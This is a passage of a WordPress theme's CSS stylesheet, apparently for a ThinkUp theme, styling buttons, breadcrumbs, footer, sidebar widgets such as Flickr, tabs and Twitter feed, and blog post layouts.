	-moz-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5);
	-ms-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5);
	-o-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5);
	box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0.2, rgba(255, 255, 255, 0.2)), color-stop(1, rgba(255, 255, 255, 0)));
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0) 100%);
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0) 100%);
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0) 100%);
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0) 100%);
	background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.2) 20%, rgba(255, 255, 255, 0) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(255, 255, 255, 0.2)', endColorstr='rgba(255, 255, 255, 0)',GradientType=0);
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
a.themebutton {
	color: #FFF;
}
.themebutton:hover,
.themebutton:focus {
	color: #FFF;
	background-color: #EC4C4C;
}

.themebutton2 {
	color: #FFF;
	text-align: center;
	background: #EC4C4C;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
a.themebutton2 {
	color: #FFF;
}
.themebutton2:hover {
	background: #333;
}

.themebutton3,
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	color: #FFF;
	text-align: center;
	background: #333;
	border: none;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
a.themebutton3 {
	color: #FFF;
}
.themebutton3:hover,
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: #EC4C4C;
}

/* =Breadcrumbs
----------------------------------------------------------------------------- */
#breadcrumbs {
	font-size: 11px;
	text-align: right;
	display: table-cell;
	vertical-align: middle;
}
#breadcrumbs .message {
	padding-right: 6px;
}
#breadcrumbs .delimiter {
	padding: 0px 2px;
}
#breadcrumbs a {
	color: inherit;
}

/* =Pre-Designed Homepage
----------------------------------------------------------------------------- */

#section-home {
	background: #F6F6F6;
	padding: 1px 10px;
	border-bottom: 1px solid #DDD;
}
#section-home-inner {
	max-width: 960px;
	margin: 80px auto 20px;
}
#section-home .one_third {
	text-align:center;
	min-height:50px;
	position: relative;
	background: white;
	border: 1px solid #DDD;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
#section-home .one_third:before {
	content: " ";
	width: 94%;
	position: absolute;
	bottom: -5px;
	left: 3%;
	height: 3px;
	background: #FFF;
	border: 1px solid #E0E0E0;
	border-top: none;
}
#section-home .one_third > a {
	color: inherit;
}
#section-home a:hover .entry-header span {
	top: -60px;
	background: #333;
}
#section-home .entry-header {
	width: 100%;
	height: 45px;
}
#section-home .entry-header span {
	display: block;
	position: relative;
	top: -45px;
	background: #EC4C4C;
	border-radius: 500px;  
	width: 90px;  
	height: 90px;  
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;    margin: 0 auto;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
#section-home .entry-header i {
	font-size: 50px;
	color: white;
	position: relative;
	top: 20px;
}
#section-home .entry-content {
	padding: 20px 30px;
}


/* =Call to Action / Attention Grabber
----------------------------------------------------------------------------- */
#introaction,
#outroaction { 
	background: #F6F6F6;
	padding: 10px;
}
#introaction {
	border-top: 1px solid #DDD;
	border-bottom: 1px solid #DDD;
	-webkit-box-shadow: 0 1px 0 0 #FFF;
	-moz-box-shadow: 0 1px 0 0 #FFF;
	-ms-box-shadow: 0 1px 0 0 #FFF;
	-o-box-shadow: 0 1px 0 0 #FFF;
	box-shadow: 0 1px 0 0 #FFF;
}
#outroaction {
	border-top: 1px solid #DDD;
	-webkit-box-shadow: 0 -1px 0 0 #FFF;
	-moz-box-shadow: 0 -1px 0 0 #FFF;
	-ms-box-shadow: 0 -1px 0 0 #FFF;
	-o-box-shadow: 0 -1px 0 0 #FFF;
	box-shadow: 0 -1px 0 0 #FFF;
}
#introaction-core,
#outroaction-core {
	padding: 10px 0px;
}
.action-text.three_fourth,
.action-button.one_fourth,
.action-text h3,
.action-text p,
.attention_text.three_fourth,
.attention_button.one_fourth,
.attention_text h3,
.attention_text p {
	margin-bottom: 0px;
}
.action-text h3,
.attention_text h3 {
	margin-top: 0px;
}
.action-text h3,
.action-text p,
.attention_text h3,
.attention_text p {
	text-shadow: 1px 1px 0px #FFF;
	margin-left: 10px;
	margin-right: 10px;
}
.action-button h4,
.attention_button h4 {
	font-size: 14px;
	padding: 10px 25px;
	margin: 0px 10px;
}
.action-button h4:active,
.attention_button h4:active {
}


/* =Floating Content
----------------------------------------------------------------------------- */
#header-core:before,
#header-core:after,
#intro-core:before,
#intro-core:after,
#introaction-core:before,
#introaction-core:after,
#outroaction-core:before,
#outroaction-core:after,
#main-core:before,
#main-core:after,
#content-core:before,
#content-core:after,
#article:before,
#article:after,
#nav-above:before,
#nav-above:after,
#nav-below:before,
#nav-below:after,
#sharepost:before,
#sharepost:after,
#author-image:before,
#author-image:after,
#author-bio:before,
#author-bio:after,
#sub-footer:before,
#sub-footer:after,
#footer-core:before,
#footer-core:after,
.entry-meta:before,
.entry-meta:after,
.attention:before,
.attention:after,
ul.pricing-table:before,
ul.pricing-table:after,
.popular-posts:before,
.popular-posts:after,
.recent-comments:before,
.recent-comments:after,
.recent-posts:before,
.recent-posts:after,
.searchform:before,
.searchform:after,
.thinkup_widget_categories a:before,
.thinkup_widget_categories a:after {
    content:"";
    display:table;
}
#header-core:after,
#intro-core:after,
#introaction-core:after,
#outroaction-core:after,
#main-core:after,
#content-core:after,
#article:after,
#nav-above:after,
#nav-below:after,
#sharepost:after,
#author-image:after,
#author-bio:after,
#sub-footer:after,
#footer-core:after,
.entry-meta:after,
.attention:after,
ul.pricing-table:after,
.popular-posts:after,
.recent-comments:after,
.recent-posts:after,
.searchform:after,
.thinkup_widget_categories a:after {
    clear:both;
}


/* ---------------------------------------------------------------------------------------
	08. FOOTER
--------------------------------------------------------------------------------------- */
#footer {
	background: #1A1A1A;
	padding: 15px 10px;
	border-top: 1px solid #DDD;
}
#footer-core h3 {
	color: white;
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	padding-bottom: 5px;
	margin: 10px 0px 20px;
	border-bottom: 1px double #333;
}
#footer-core h3 span {
}
#footer-core,
#footer-core p,
#footer-core a:hover {
	color: #777;
}
#footer-core a {
	color: #EC4C4C;
}
/* Sub Footer */
#sub-footer {
	background: #111;
	border-top: 1px solid #444;
	padding: 20px 0px;
}
#sub-footer-core {
	padding: 0px 10px;
}
#sub-footer-core, 
#sub-footer-core a {
	font-size: 11px;
}
#sub-footer-core {
	color: #777;
}
#sub-footer-core a {
	color: white;
}
#sub-footer-core a:hover {
	color: #EC4C4C;

}

#footer-menu {
	text-align: center;
	margin-bottom: 10px;
}
#footer-menu a {
	padding: 0 8px;
}
#footer-menu ul {
	margin: 0px;
}
#footer-menu li {
	display: inline-block;
}
#footer-menu li:after {
	content: '|';
}
#footer-menu li:last-child:after {
	content: none;
}

.copyright {
	text-align: center;
}


/* ---------------------------------------------------------------------------------------
	09. WIDGETS & SIDEBAR
--------------------------------------------------------------------------------------- */

/* =Sidebar
--------------------------------------------------------------------------------------- */
#sidebar .widget { 
	margin-bottom: 25px; 
}
#sidebar h3.widget-title {
	position: relative;
	margin: 0px;
	font-size: 14px;
	text-shadow: 1px 1px 0px #FFF;
	padding: 5px 15px;
	border: 1px solid #FFF;
	background: #F6F6F6;
	-webkit-box-shadow: 0 0 0 1px #DDD;
	-moz-box-shadow: 0 0 0 1px #DDD;
	-ms-box-shadow: 0 0 0 1px #DDD;
	-o-box-shadow: 0 0 0 1px #DDD;
	box-shadow: 0 0 0 1px #DDD;
}
#sidebar .rev_slider_wrapper {
	padding: 3px;
	border: 1px solid #ddd;
}

/* =Widgets
--------------------------------------------------------------------------------------- */
.widget {
	line-height: 1.8;
}
.widget select {
	max-width: 100%
}
.widget a {
	color: inherit;
}
#footer .widget { 
	margin-bottom: 20px; 
}
#footer .widget-area .widget:last-child {
	margin-bottom: 0px;
}

/* Link color  - Various widgets */
#footer .thinkup_widget_categories a,
#footer .popular-posts a,
#footer .recent-comments a,
#footer .recent-posts a,
#footer .thinkup_widget_tagscloud a {
	color: #777;
}
#footer .thinkup_widget_categories a:hover,
#footer .popular-posts a:hover,
#footer .recent-comments a:hover,
#footer .recent-posts a:hover,
#footer .thinkup_widget_tagscloud a:hover {
	color: #EC4C4C;
}

/* Default Widgets */
.widget ul { 
	margin: 0;
	border-width: 1px 1px 0 1px; 
	border-style: solid; 
	border-color: #EEE; 
}
.widget li { 
	list-style: none; 
	border-bottom: 1px solid #EEE; 
}
.widget li a { 
	padding: 5px 0px 5px 20px; 
	display:inline-block; 
}
.widget ul.children,
.widget ul.sub-menu { 
	border-left:none; 
	border-right:none; 
	border-bottom: none !important;
}
.widget ul.children li:last-child,
.widget ul.sub-menu li:last-child { 
	border-bottom: none; 
}
.widget ul.children li a,
.widget ul.sub-menu li a { 
	padding-left: 40px;
}
.widget ul.children ul.children li a,
.widget ul.sub-menu ul.sub-menu li a { 
	padding-left: 60px;
}
.widget select { 
	width: 100%; 
	margin-top: 10px;
}

/* Default Widgets - Footer Area */
#footer .widget ul { 
	border: none;
}
#footer .widget li { 
	border: none; 
	padding: 2px 0;
}
#footer .widget li a { 
	padding: 1px 0px 1px 0px;
}

#footer .widget ul.children li a,
#footer .widget ul.sub-menu li a { 
	padding-left: 15px;
}
#footer .widget ul.children ul.children li a,
#footer .widget ul.sub-menu ul.sub-menu li a { 
	padding-left: 30px; 
}

/* Widget Specific - Calendar */
.widget_calendar #calendar_wrap {
	border: 1px solid #EEE;
	padding: 10px;
}
.widget_calendar #wp-calendar {
	margin: 0;
}
#footer .widget_calendar #calendar_wrap {
	border-color: #333;
}

/* Default Widget - Rss */
#sidebar .widget_rss li {
	padding: 20px
}
.widget_rss li a {
	display: inline-block;
	color: #EC4C4C;
}
.widget_rss li a:hover {
	color: inherit;
}
.widget li a.rsswidget {
padding: 0;
}
.widget li .rsswidget,
.widget li .rss-date,
.widget li .rssSummary {
	padding: 5px 0
}

/* Default Widget - Tag Cloud */
.widget_tag_cloud a {
	font-size: 10px !important;
	display: inline-block; 
	text-transform: uppercase; 
	padding: 2px 8px; 
	margin: 0 0px 3px 0;
}
#sidebar .widget_tag_cloud a { 
	border: 1px solid #DDD;
}
#sidebar .widget_tag_cloud a:hover { 
	border-color: #F33F3F;
}
#footer .widget_tag_cloud a {
	border: 1px solid #333;
	padding: 2px 8px;
}
#footer .widget_tag_cloud a:hover { 
	color: white; 
	border-color: #F33F3F;
}
#sidebar .widget_tag_cloud .tagcloud {
	padding: 10px;
	border: 1px solid #EEE;
}

/* Default Widget - Text */
#sidebar .textwidget {
	padding: 20px;
	border: 1px solid #EEE; 
}
/* Default Widget - Search */
.widget_search .searchsubmit { display: none; }
.widget_search form {
	padding: 10px;
	border: 1px solid #EEE;
}
.widget_search .search {
	float: left;
	font-size: 11px;
	width: 100%;
	border: 1px solid #E0E0E0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	-webkit-box-shadow: inset -1px 1px 0 0 #EEE;
	-moz-box-shadow: inset -1px 1px 0 0 #EEE;
	-ms-box-shadow: inset -1px 1px 0 0 #EEE;
	-o-box-shadow: inset -1px 1px 0 0 #EEE;
	box-shadow: inset -1px 1px 0 0 #EEE;
}
#footer .widget_search form {border: none; padding: 0; }
#footer .widget_search .search {
	background: #202020;
	border: 1px solid #333;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}

/* Default Widget - Remove Borders */
#sidebar .widget_tag_cloud, 
#sidebar .widget_archive, 
#sidebar .widget_categories, 
#sidebar .widget_search { 
	border-bottom: none; 
}

/* Custom Widget - Categories */
.thinkup_widget_categories { list-style: none; }
.thinkup_widget_categories ul { list-style: none; margin: 0; }
.thinkup_widget_categories li i { width: 10%; }
.thinkup_widget_categories li a { display: block !important; padding: 0 !important }
.thinkup_widget_categories li a:hover { color: #EC4C4C; }
.thinkup_widget_categories li span { float: left; display: inline-block; padding-left: 5%; width: 85%; }
.thinkup_widget_categories select { width: 95%; margin-top: 10px; }

#sidebar .thinkup_widget_categories select { width: 100%; }
#sidebar .thinkup_widget_categories .widget-main { padding-top: 5px; }
#sidebar .thinkup_widget_categories ul { border-width: 1px 1px 0 1px; border-style: solid; border-color: #EEE; }
#sidebar .thinkup_widget_categories li { border-bottom: 1px solid #EEE; padding: 5px; }

#footer .thinkup_widget_categories li span { padding-left: 0%; width: 90%; }

/* Custom Widget - Contact Form */
.wpcf7-form p { 
	margin-bottom: 10px; 
}
.wpcf7-form input {
	width: 100%;
}
.wpcf7-form input[type="submit"] {
	width: inherit;
	padding: 8px 30px;
}
.wpcf7-form textarea {
	height: 94px;
	min-height: 68px;
}
.wpcf7-form .wpcf7-response-output {
	margin-left: 0;
	margin-right: 0;
}
.wpcf7-form .wpcf7-not-valid-tip {
	width: 100%;
	left: 0;
	top: -6px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}

#footer .wpcf7-form input,
#footer .wpcf7-form textarea {
	color: #969696;
	border: 1px solid #444;
	background: #2D2D2D;
	background: rgba(0, 0, 0, 0.1);
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
	border-radius: 0px;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}
#footer .wpcf7-form input[type=submit] {
	text-transform: capitalize;
	border: 1px solid #111;
	background: #1A1A1A;
}

/* Custom Widget - Contact Form 7 placeholder text color */
.wpcf7-form ::-webkit-input-placeholder { opacity: 0.6; }
.wpcf7-form :-moz-placeholder { opacity: 0.6; }
.wpcf7-form ::-moz-placeholder { opacity: 0.6; }
.wpcf7-form :-ms-input-placeholder { opacity: 0.6; }

/* Custom Widget - Flickr */
.thinkup_widget_flickr a,
.thinkup_widget_flickr img {
	display: block;
}
.thinkup_widget_flickr img {
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.thinkup_widget_flickr .flickr-photo {
	overflow: hidden;
}
.thinkup_widget_flickr .column-2, 
.thinkup_widget_flickr .column-3, 
.thinkup_widget_flickr .column-4 {
	float: none;
	width: 100%;
}
.thinkup_widget_flickr .column-2 .flickr-photo {
	width: 47.5%;
	margin-right: 5%;
	margin-bottom: 10px;
	float: left;
	position: relative;
}
.thinkup_widget_flickr .column-3 .flickr-photo {
	width: 32%;
	margin-right: 2%;
	margin-bottom: 5px;
	float: left;
	position: relative;
}
.thinkup_widget_flickr .column-4 .flickr-photo {
	width: 21.25%;
	margin-right: 5%;
	margin-bottom: 8px;
	float: left;
	position: relative;
}
.thinkup_widget_flickr .column-2 .flickr-photo:nth-child(2n),
.thinkup_widget_flickr .column-3 .flickr-photo:nth-child(3n),
.thinkup_widget_flickr .column-4 .flickr-photo:nth-child(4n) {
	margin-right:0;
}

#sidebar .thinkup_widget_flickr .flickr {
	padding: 10px 10px 5px;
	border: 1px solid #EEE;
}
#sidebar .thinkup_widget_flickr a .image-overlay {
	background-color: #EC4C4C;
	opacity: 0;
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 0;
	max-width: 75px;
	max-height: 75px;
	background-image: url('images/shortcodes/icon-link.png');
	background-repeat: no-repeat;
	background-position: center center;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
#sidebar .thinkup_widget_flickr a:hover .image-overlay {
	opacity: 1;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
}
#footer .thinkup_widget_flickr img {
	padding: 2px;
}
#footer .thinkup_widget_flickr img:hover {
	border: 2px solid #EC4C4C;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
}

/* Custom Widget - Popular Posts / Recent Comments / Recent Posts */
.popular-posts .image,
.recent-comments .image,
.recent-posts .image {
	margin-right: 5%;
	margin-bottom: 0px;
	position: relative;
	float: left;
	max-width: 30%;
}
.popular-posts .main,
.recent-comments .main,
.recent-posts .main {
	margin-bottom: 10px;
	position: relative;
	float: left;
	width: 65%;
}
.popular-posts,
.recent-comments,
.recent-posts {
	clear:both;
}
.popular-posts a,
.recent-comments a,
.recent-posts a,
.popular-posts img,
.recent-comments img,
.recent-posts img {
	display: block;
}
.popular-posts .comment,
.recent-comments .date,
.recent-posts .date {
	font-size: smaller;
	opacity: 0.8;
}
.popular-posts,
.recent-comments,
.recent-posts {
	border: 1px solid #EEE;
	border-bottom: none;
	padding: 10px;
}
.popular-posts:last-child,
.recent-comments:last-child,
.recent-posts:last-child {
	border-bottom: 1px solid #EEE;
}


#sidebar .popular-posts a .image-overlay,
#sidebar .recent-comments a .image-overlay,
#sidebar .recent-posts a .image-overlay {
	background-color: #EC4C4C;
	opacity: 0;
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 0;
	max-width: 75px;
	max-height: 75px;
	background-image: url('images/shortcodes/icon-link.png');
	background-repeat: no-repeat;
	background-position: center center;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
#sidebar .popular-posts:hover .image-overlay,
#sidebar .recent-comments:hover .image-overlay,
#sidebar .recent-posts:hover .image-overlay {
	opacity: 1;
	width: 100%;
	height: 100%;
}

#footer .popular-posts,
#footer .recent-comments,
#footer .recent-posts {
	border: none;
	padding: 0 0 5px;
}
#footer .popular-posts:last-child,
#footer .recent-comments:last-child,
#footer .recent-posts:last-child {
	border-bottom: none;
}
#footer .popular-posts img,
#footer .recent-comments img,
#footer .recent-posts img {
	max-width: 52px;
	border: 2px solid #1C1C1C;
	padding: 2px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
#footer .popular-posts:hover img,
#footer .recent-comments:hover img,
#footer .recent-posts:hover img {
	border: 2px solid #EC4C4C;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
}

/* Custom Widget - Recent Comments Quotes */
.thinkup_widget_recentcomments .quote {
	padding-left: 15px;
}
.thinkup_widget_recentcomments .quote:before {
	font-family: "Times New Roman",Georgia,Times,serif;
	content: '\201C';
	margin: -8px -15px;
	position: absolute;
}
.thinkup_widget_recentcomments .quote:before {
	color: #EC4C4C;
	font-size: 150%;
	font-weight: bold;
	display: inline;
}

/* Custom Widget - Search Form */
.thinkup_widget_search .searchsubmit {
	display: none;
}
.thinkup_widget_search .search {
	float: left;
	font-size: 11px;
	width: 100%;
	border: 1px solid #E0E0E0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	-webkit-box-shadow: inset -1px 1px 0 0 #EEE;
	-moz-box-shadow: inset -1px 1px 0 0 #EEE;
	-ms-box-shadow: inset -1px 1px 0 0 #EEE;
	-o-box-shadow: inset -1px 1px 0 0 #EEE;
	box-shadow: inset -1px 1px 0 0 #EEE;
}

#sidebar .thinkup_widget_search form {
	padding: 10px;
	border: 1px solid #EEE;
}

#footer .thinkup_widget_search .search {
	background: #111;
	border: 1px solid #444;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}

/* Custom Widget - Search input placeholder text color */
#sidebar .thinkup_widget_search ::-webkit-input-placeholder { color: #CCC; }
#sidebar .thinkup_widget_search :-moz-placeholder { color: #CCC; }
#sidebar .thinkup_widget_search ::-moz-placeholder { color: #CCC; }
#sidebar .thinkup_widget_search :-ms-input-placeholder { color: #CCC; }

#footer .thinkup_widget_search ::-webkit-input-placeholder { color: #555; }
#footer .thinkup_widget_search :-moz-placeholder { color: #555; }
#footer .thinkup_widget_search ::-moz-placeholder { color: #555; }
#footer .thinkup_widget_search :-ms-input-placeholder { color: #555; }


/* Custom Widget - Tabs Specific */
.thinkup_widget_tabs .nav-tabs {
	margin: 0;
	border: none;
	overflow: hidden;
}
.thinkup_widget_tabs .nav-tabs>li {
	margin-bottom: 0;
}
.thinkup_widget_tabs li {
	width: 50%;
	border-bottom: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.thinkup_widget_tabs li a,
.thinkup_widget_tabs li a:hover,
.thinkup_widget_tabs li.active a,
.thinkup_widget_tabs li.active:hover a {
	display: block;
	padding: 0;
	margin: 0;
	border: none;
	background: none;
}
.thinkup_widget_tabs h3.widget-title {
	padding: 5px;
	text-align: center;
}
.thinkup_widget_tabs li.active > a,
.thinkup_widget_tabs h3.widget-title {
	-webkit-transition: all 0s;
	-moz-transition: all 0s;
	-ms-transition: all 0s;
	-o-transition: all 0s;
	transition: all 0s;
}
.thinkup_widget_tabs .popular-posts, 
.thinkup_widget_tabs .recent-comments, 
.thinkup_widget_tabs .recent-posts {
	border-width: 0 0 1px;
	border-style: solid;
	border-color: #EEE;
}
.thinkup_widget_tabs .popular-posts:last-child, 
.thinkup_widget_tabs .recent-comments:last-child, 
.thinkup_widget_tabs .recent-posts:last-child {
	border-bottom: none;
}

#sidebar .thinkup_widget_tabs li.active > a {
	border-width: 1px 1px 0;
	border-style: solid;
	border-color: #EEE;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}

#sidebar .thinkup_widget_tabs h3.widget-title {
	border: 1px solid #DDD;
	-webkit-box-shadow: inset 0 0 0 1px #FFF;
	-moz-box-shadow: inset 0 0 0 1px #FFF;
	-ms-box-shadow: inset 0 0 0 1px #FFF;
	-o-box-shadow: inset 0 0 0 1px #FFF;
	box-shadow: inset 0 0 0 1px #FFF;
}
#sidebar .thinkup_widget_tabs li.active h3.widget-title {
	border: none;
	background: #FFF;
}
#sidebar .thinkup_widget_tabs .tab-content {
	border-width: 0 1px 1px 1px;
	border-style: solid;
	border-color: #EEE;
}

#footer .thinkup_widget_tabs h3.widget-title {
	border-width: 0;;
}
#footer .thinkup_widget_tabs .nav .active h3.widget-title {
	border-width: 1px;
}

/* Custom Widget - Tags Cloud */
.thinkup_widget_tagscloud a {
	display: inline-block;
	font-size: smaller;
	text-transform: uppercase;
	padding: 2px 8px;
	margin: 0 2px 2px 0;
}

#sidebar .thinkup_widget_tagscloud .post_tags {
	padding: 10px;
	border: 1px solid #EEE;
}
#sidebar .thinkup_widget_tagscloud a {
	border: 1px solid #DDD;
}
#sidebar .thinkup_widget_tagscloud a:hover {
	border-color: #EC4C4C;
}

#footer .thinkup_widget_tagscloud a {
	border: 1px solid #333;
}
#footer .thinkup_widget_tagscloud a:hover {
	color: white;
	border-color: #EC4C4C;
}

/* Custom Widget - Twitter Feed */
.thinkup_widget_twitterfeed ul {
	list-style: none;
	margin: 0;
}
.thinkup_widget_twitterfeed ul:last-child {
	border-bottom: none;
}
.thinkup_widget_twitterfeed .tweet-content {
	border-bottom: 1px solid #EEE;
	padding: 10px 10px 0 45px;
}

.thinkup_widget_twitterfeed .tweet-content p {
	margin-bottom: 10px;
}
.thinkup_widget_twitterfeed .tweet-content a {
	display: inline;
	padding: 0;
}

#sidebar .thinkup_widget_twitterfeed ul {
	border: 1px solid #EEE;
}
#sidebar .thinkup_widget_twitterfeed a {
	color: #EC4C4C;
}
#sidebar .thinkup_widget_twitterfeed a:hover {
	color: inherit;
}
#sidebar .thinkup_widget_twitterfeed .tweet-content {
	background: url('images/widgets/twitter-bird-light-bgs.png') 2px 5px no-repeat;
	background-size: 40px;
}

#footer .thinkup_widget_twitterfeed .tweet-content {
	border: none;
	padding: 0 0 0 35px;
}
#footer .thinkup_widget_twitterfeed .tweet-content {
	background: url('images/widgets/twitter-bird-dark-bgs.png') -8px -5px no-repeat;
	background-size: 40px;
}
#footer .thinkup_widget_twitterfeed small {
	color: white;
	display: block;
}


/* ---------------------------------------------------------------------------------------
	10. PAGE FORMATS
--------------------------------------------------------------------------------------- */

/* =Meta Content
----------------------------------------------------------------------------- */
.entry-meta {
	margin-bottom: 15px;
}
.entry-meta > span {
	font-size: 90%;
	display: inline-block;
	margin: 0 5px 5px 0;
}
.sticky {
}

/* =Blog - Style 1
--------------------------------------------------------------------------------------- */
.blog-thumb {
	overflow: hidden;
	position: relative;
}
.blog-thumb img {
	display: block; 
}
.blog-icon i {
	color: white;
	padding: 10px;
	float: left;
	display: inline-block;
	background: #EC4C4C;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.blog-icon i:hover {
	background: #333;
}
.blog-article .more-link {
	padding: 5px 10px;
}
.blog-article .more-link:after {
	font-family: FontAwesome;
	content: '\f054';
	font-size: 70%;
	padding-left: 5px;
}

/* =Blog - Style 1
--------------------------------------------------------------------------------------- */
.blog-article {
	background: #FFF;
	border: 1px solid #EEE;
	margin-bottom: 20px;
}
.blog-grid.column-2 {
	width: 50%;
	padding: 0 1.25%;
}
.blog-article .entry-meta {
	border-top: 1px solid #EEE;
	padding: 20px 0 15px;
	margin: 0 20px;
}
.blog-article .entry-header {
	position: relative;
}
.blog-article .blog-icon {
	position: absolute;
	top: 0;
	left: 0;
}
.blog-article .blog-thumb {
	margin-bottom: 0; 
}
.blog-article .blog-title {
	position: relative;
	margin: 0 0 1px;
	font-size: 14px;
	text-shadow: 1px 1px 0px #FFF;
	padding: 5px 15px;
	border: 1px solid #FFF;
	background: #F6F6F6;
	-webkit-box-shadow: 0 0 0 1px #DDD;
	-moz-box-shadow: 0 0 0 1px #DDD;
	-ms-box-shadow: 0 0 0 1px #DDD;
	-o-box-shadow: 0 0 0 1px #DDD;
	box-shadow: 0 0 0 1px #DDD;
}
.blog-article .blog-title a {
	color: inherit; 
}
.blog-article .entry-content {
	padding: 20px 20px 0;
}
.blog-article .entry-footer {
	padding: 20px 20px 15px;
}
.blog-article .entry-meta > span {
	padding-right: 10px
}
.blog-article .entry-meta a {
	color: inherit;
}
.blog-article .entry-meta a:hover {
	color: #EC4C4C;
}
.blog-article .entry-meta i {
	padding-right: 5px
}

/* =Single Post
--------------------------------------------------------------------------------------- */

/* Meta content */
.single .entry-meta,
.single .entry-meta a {
	color: #555;
	text-shadow: 1px 1px 0px #FFF;
}
.single .entry-meta > span {
	padding: 3px 10px;
	margin: 0 3px 3px 0;
	border: 1px solid #DDD;
	background: #F6F6F6;
	-webkit-box-shadow: inset 0 0 0 1px #FFF;
	-moz-box-shadow: inset 0 0 0 1px white;
	-ms-box-shadow: inset 0 0 0 1px white;
	-o-box-shadow: inset 0 0 0 1px white;
	box-shadow: inset 0 0 0 1px #FFF;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.single .entry-meta > span:hover {
	background: #EC4C4C;
	border-color: #EC4C4C;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}
.single .entry-meta > span:hover,
.single .entry-meta > span:hover a {
	color: white;
	text-shadow: none;
}
.single .entry-meta i {
	padding-right: 10px
}

/* Post - Share */
#sharepost {
	display: table;
	width: 100%;
	padding: 25px 0;
	margin: 20px 0px 50px;
	text-shadow: 1px 1px 0px #FFF;
	border: 1px solid #FFF;
	background: #F6F6F6;
	-webkit-box-shadow: 0 0 0 1px #DDD;
	-moz-box-shadow: 0 0 0 1px #DDD;
	-ms-box-shadow: 0 0 0 1px #DDD;
	-o-box-shadow: 0 0 0 1px #DDD
	box-shadow: 0 0 0 1px #DDD;
}
#sharemessage,
#shareicons {
	width: 50%;
	display: table-cell;
